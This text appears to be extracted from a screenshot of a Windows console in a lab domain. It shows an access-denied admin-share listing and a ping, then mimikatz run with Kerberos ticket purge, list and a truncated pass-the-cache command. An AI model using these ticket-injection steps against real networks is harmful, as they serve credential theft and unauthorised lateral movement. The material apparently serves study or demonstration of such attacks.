 C:\Windows\system32\cmd.exe
用户声明信息
-----------------------
用户声明未知。
已在此设备上禁用对动态访问控制的 Kerberos 支持。
C:\Users\user>dir \\test\c$
拒绝访问。
C:\Users\user>ping test
正在 Ping TEST.www.ms.com [10.10.10.1] 具有 32 字节的数据:
来自 10.10.10.1 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.1 的回复: 字节=32 时间<1ms TTL=128
10.10.10.1 的 Ping 统计信息:
    数据包: 已发送 = 2, 已接收 = 2, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
    最短 = 0ms, 最长 = 0ms, 平均 = 0ms
Control-C
^C
C:\Users\user>
mimikatz 2.1.1 x64 (oe.eo)
C:\Users\user\Desktop\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on May 27 2018 02:37:50 - lil!
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc_